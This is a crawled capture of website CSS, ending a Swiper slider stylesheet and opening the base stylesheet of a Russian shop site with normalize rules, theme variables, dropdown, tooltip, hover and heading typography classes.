.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-flip .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform,opacity,height;
}

.swiper.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/base.css?1754402563685095
body_size: 121118
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

:root {
  --white: #FFFFFF;
  --black: #303336;
  --grey: #757373;
  --light-grey: #c1c1c1;
  --green: #39CE48;
  --accent: #EF6314;
  --gradient: linear-gradient(266.37deg, #EF7A14 6.06%, #C75C20 95.01%);
  --border-light: rgba(255, 255, 255, 0.2);
  --bg-fixed-grey: #EDEDED;
  --border: rgba(48, 51, 54, 0.1);
  --text: #303336;
  --bg: #EDEDED;
  --bg-alt: #FFFFFF;
  --backdrop: rgba(0, 0, 0, 0.6);
  --font-size-base: 16px;
  --font-line-base: 1.3;
  --font-family-base: Inter, sans-serif;
  --font-family-alt: Montserrat, sans-serif;
  --gap: 10px;
  --container-gutters: 15px;
  --container: calc(1840px + var(--container-gutters) * 2);
  --transition: 400ms;
  --transition-active: 50ms;
  --shadow: 2px 4px 16px #00000029;
  --shadow-s: 2px 4px 4px #00000029;
  --header-offset: 155px;
}
@media screen and (max-width: 1399.98px) {
  :root {
    --header-offset: 75px;
  }
}
@media screen and (max-width: 575.98px) {
  :root {
    --header-offset: 63px;
  }
}

[data-theme=dark] {
  --text: #FFFFFF;
  --bg: #1C1C1C;
  --bg-alt: #242424;
  --border: rgba(255, 255, 255, 0.2);
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.bx-core-window * {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  vertical-align: top;
}

::-webkit-scrollbar {
  position: sticky;
  top: 0;
  bottom: 0;
  width: 5px;
  height: 5px;
  background-color: #171718;
  border-radius: 15px;
}

::-webkit-scrollbar-button {
  display: none;
}

::-webkit-scrollbar-thumb {
  background-color: var(--accent);
  border-radius: 15px;
}

[data-theme=dark] ::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

input:-webkit-autofill,
input:-webkit-autofill:focus {
  -webkit-transition: background-color 600000s 0s, color 600000s 0s;
  transition: background-color 600000s 0s, color 600000s 0s;
}

* {
  /* Синяя подсветка сливается с фоном */
  -webkit-tap-highlight-color: transparent;
  /* Предотвращаем появление контекстного меню на устройствах Apple */
  -webkit-touch-callout: none;
}

*:focus:not(:focus-visible) {
  outline: none;
}

img,
video {
  max-width: 100%;
}

svg {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

a {
  color: inherit;
  text-decoration: none;
}
a:not([class]) {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  a:not([class]):hover {
    border-color: transparent;
  }
}
a:not([class]):active {
  border-color: transparent;
}

ul,
ol {
  padding-left: 24px;
}

@media screen and (max-width: 767.98px) {
  ul {
    padding-left: 14px;
  }
}

ul > li:not(:last-child),
ol > li:not(:last-child) {
  margin-bottom: var(--gap);
}

body {
  font: 400 var(--font-size-base)/var(--font-line-base) var(--font-family-base);
  color: var(--text);
  background-color: var(--bg);
  letter-spacing: -0.03em;
}
body.is-selected {
  overflow: hidden;
  height: 100vh;
}
body.is-selected::before {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--backdrop);
  z-index: 90;
  -webkit-animation: fadeIn 200ms;
          animation: fadeIn 200ms;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}
body.is-selected.is-out::before {
  -webkit-animation: none;
          animation: none;
  opacity: 0;
}

.reset-btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
}
.reset-btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.reset-list {
  margin: 0;
  padding: 0;
}
.reset-list,
.reset-list li {
  padding: unset;
  list-style: none;
}
.reset-list:not(:last-child),
.reset-list li:not(:last-child) {
  margin: unset;
}

.reset-input-number::-webkit-inner-spin-button, .reset-input-number::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.reset-input-number {
  -moz-appearance: textfield;
}

.reset-all-transitions,
.reset-all-transitions *, .reset-all-transitions::after, .reset-all-transitions::before,
.reset-all-transitions *::before,
.reset-all-transitions *::after {
  -webkit-transition: none !important;
  transition: none !important;
}

.lozad:not([data-background-image]) {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.6s, visibility 0.6s;
  transition: opacity 0.6s, visibility 0.6s;
}
.lozad:not([data-background-image])[data-loaded=true] {
  opacity: 1;
  visibility: visible;
}

.swiper-button-disabled.prev, .swiper-button-disabled.next {
  cursor: auto;
}
.swiper-button-disabled.prev::after, .swiper-button-disabled.next::after {
  opacity: 0.4;
}

.swiper-progressbar.swiper-pagination-horizontal {
  height: 1px;
}
.swiper-progressbar .swiper-pagination-progressbar-fill {
  height: 2px;
  top: unset;
  bottom: 0;
}
.swiper-progressbar--white {
  background-color: rgba(255, 255, 255, 0.4);
}
.swiper-progressbar--white .swiper-pagination-progressbar-fill {
  background-color: #F4F4F4;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  width: 3px;
  height: 3px;
  opacity: 0.3;
  background-color: var(--black);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--black);
  opacity: 1;
  border-radius: 22px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet {
  margin: 0 1.5px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 14px;
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet {
  background-color: var(--text);
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--text);
}

.common-slide {
  display: block;
}
.common-slide picture {
  display: block;
  width: 100%;
}
.common-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .common-slide img {
    border-radius: 10px;
  }
}

.common-swiper .next,
.common-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .next,
  .common-swiper .prev {
    display: none;
  }
}
.common-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .prev {
    left: 10px;
  }
}
.common-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .next {
    right: 10px;
  }
}
.common-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.choices {
  margin-bottom: unset;
}

.choices.choices::after {
  right: 27px;
  width: 10px;
  height: 5px;
  background-size: 10px 5px;
  border: none;
}
.choices.choices .choices__placeholder {
  opacity: 1;
}
.choices.choices .choices__inner {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 0;
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding-right: 45px;
  }
}
.choices.choices .choices__list--single {
  padding: 0;
  white-space: nowrap;
}
.choices.choices .choices__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.choices.choices.text-0 .choices__item {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
.choices.choices.text-3 .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.choices.choices .choices__list--dropdown {
  top: 100%;
  border-radius: 10px;
  border: none;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
.choices.choices .choices__list--dropdown .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 768px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
.choices.choices .choices__list--dropdown .choices__item.is-highlighted {
  background-color: var(--accent);
  color: var(--white);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:first-child {
  border-top: 1px solid var(--border);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:not(:last-child) {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped .choices__list--dropdown .choices__item {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped.is-open .choices__inner {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-flipped.is-open .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__list--dropdown {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__inner {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open::after {
  margin: 0;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(-1);
      -ms-transform: scaleY(-1);
          transform: scaleY(-1);
}
.choices.choices.choices--bg-alt .choices__inner {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg-alt::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg-alt .choices__list--dropdown {
  background-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg .choices__inner {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg .choices__list--dropdown {
  background-color: var(--bg);
  color: var(--text);
}
.choices.choices.sort {
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort::after {
  display: none !important;
}
.choices.choices.sort .choices__inner {
  padding: 0;
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__inner .choices__item {
  font-size: 0;
  line-height: 0;
  color: transparent;
  width: 45px;
  height: 45px;
  border: none;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px 17px;
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__list--dropdown {
  top: calc(100% + 5px) !important;
  bottom: auto !important;
  right: 0 !important;
  left: unset !important;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item {
  border-bottom: none !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item:first-child {
  border-top: none;
}
.choices.choices.sort .choices__list--dropdown .choices__item:not(:first-child) {
  border-top: 1px solid var(--border);
}
.choices.choices.sort .choices__list--dropdown .choices__item.is-highlighted {
  background: none;
  color: var(--text);
}

[data-theme=dark] .choices.choices.choices--bg-alt::after, [data-theme=dark] .choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}

.tooltip {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: var(--grey);
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.tooltip > .icon {
  display: block;
  width: 14px;
  height: 14px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tooltip:hover {
    color: var(--accent);
  }
}
.tooltip:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: var(--accent);
}

.tippy-tooltip {
  background-color: var(--bg-alt);
  color: var(--color);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 15px;
  min-width: 168px;
}
@media screen and (max-width: 1199.98px) {
  .tippy-tooltip {
    border-radius: 10px;
    padding: 10px;
  }
}
.tippy-tooltip::after {
  position: absolute;
  top: 0;
  left: calc(100% + 5px);
  content: "";
  width: 46px;
  height: 46px;
  border-radius: 12px;
  border: 1px solid var(--border);
  background-color: var(--bg-alt);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 24px 24px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tippy-tooltip::after {
    display: none;
  }
}

.opacity-10 {
  opacity: 0.1 !important;
}

.opacity-20 {
  opacity: 0.2 !important;
}

.opacity-30 {
  opacity: 0.3 !important;
}

.opacity-40 {
  opacity: 0.4 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-60 {
  opacity: 0.6 !important;
}

.opacity-70 {
  opacity: 0.6 !important;
}

.opacity-80 {
  opacity: 0.8 !important;
}

.opacity-90 {
  opacity: 0.9 !important;
}

.hover {
  text-decoration: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.hover:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.hover--opacity {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
@media (hover: hover) and (pointer: fine) {
  .hover--opacity:hover {
    opacity: 0.3 !important;
  }
}
.hover--opacity:active {
  opacity: 0.3 !important;
}

.hover--white {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--white:hover {
    color: var(--white) !important;
  }
}
.hover--white:active {
  color: var(--white) !important;
}

.hover--accent {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--accent:hover {
    color: var(--accent) !important;
  }
}
.hover--accent:active {
  color: var(--accent) !important;
}

.hover--brightness {
  -webkit-transition-property: -webkit-filter;
  transition-property: -webkit-filter;
  transition-property: filter;
  transition-property: filter, -webkit-filter;
}
@media (hover: hover) and (pointer: fine) {
  .hover--brightness:hover {
    -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
  }
}
.hover--brightness:active {
  -webkit-filter: brightness(1.3);
          filter: brightness(1.3);
}

.hover--scale {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--scale:hover {
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
  }
}
.hover--scale:active {
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.hover--card {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card:hover {
    -webkit-box-shadow: var(--shadow);
            box-shadow: var(--shadow);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card:active {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--card-s {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card-s:hover {
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card-s:active {
  -webkit-box-shadow: var(--shadow-s);
          box-shadow: var(--shadow-s);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--underline {
  -webkit-transition: none !important;
  transition: none !important;
  text-decoration: none;
  border-bottom: 1px solid currentColor;
  border-color: transparent;
}
@media (hover: hover) and (pointer: fine) {
  .hover--underline:hover {
    border-color: currentColor;
  }
}
.hover--underline:active {
  border-color: currentColor;
}

.container {
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  max-width: var(--container);
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.color-accent {
  color: var(--accent) !important;
}

.color-grey {
  color: var(--grey) !important;
}

.color-light-grey {
  color: var(--light-grey) !important;
}

.color-black {
  color: var(--black) !important;
}

.color-white {
  color: var(--white) !important;
}

.color-green {
  color: var(--green) !important;
}

.bg-white {
  background-color: var(--white);
}

.bg-accent {
  background-color: var(--accent);
}

.bg-black {
  background-color: var(--black);
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.text-left {
  -moz-text-align-last: left !important;
       text-align-last: left !important;
}

h1,
.h1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 38px;
  line-height: 1;
}
@media screen and (min-width: 768px) {
  h1,
  .h1 {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) {
  h1,
  .h1 {
    font-size: 80px;
    line-height: 1;
  }
}

h2,
.h2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
}
@media screen and (min-width: 768px) {
  h2,
  .h2 {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h2,
  .h2 {
    font-size: 55px;
    line-height: 1;
  }
}

h3,
.h3 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 16px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h3,
  .h3 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h3,
  .h3 {
    font-size: 32px;
    line-height: 1.1;
  }
}

h4,
.h4 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 14px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h4,
  .h4 {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h4,
  .h4 {
    font-size: 28px;
    line-height: 1.1;
  }
}

h5,
.h5 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h5,
  .h5 {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h5,
  .h5 {
    font-size: 21px;
    line-height: 1.1;
  }
}

h6,
.h6 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h6,
  .h6 {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h6,
  .h6 {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 1400px) {
  .h1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h1-t {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h1-t {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h2-t {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h2-t {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h3-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h3-t {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h3-t {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h4-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h4-t {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h4-t {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h5-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h5-t {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h5-t {
    font-size: 21px;
    line-height: 1.1;
  }
}

